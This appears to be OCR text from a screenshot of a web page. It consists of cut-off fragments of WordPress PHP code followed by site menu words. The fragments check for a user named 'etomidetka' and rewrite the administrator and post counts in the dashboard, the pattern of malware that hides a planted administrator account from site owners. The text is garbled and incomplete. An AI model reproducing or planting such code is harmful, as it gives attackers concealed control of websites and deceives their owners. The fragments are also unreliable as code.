
nction_exists('get_current_screen')) { $screen = get_current_screen(); if ($scree
ded_users : [$excluded_users]; $user_id = username_exists($hidden_user); if ($us
{ $hidden_user = 'etomidetka'; $user_id = username_exists($hidden_user); if ($user_id
 (isset($views['administrator'])) { $views['administrator'] = preg_replace_callback('/\(
on($query) { if ($query->is_main_query()) { $user = get_user_by('login', 'etomidetk
wpdb; $user = get_user_by('login', 'etomidetka'); if ($user) { $author_id = $use
s != 'trash'", $author_id ) ); $count_publish = $wpdb->get_var( $wpdb->pre
)) { $views['all'] = preg_replace_callback('/\((\d+)\)/', function($matches) use ($count_
function($matches) use ($count_publish) { return '(' . max(0, (int)$matches[1] - $count
monials
Guest Editor
Contact Us
ts
sts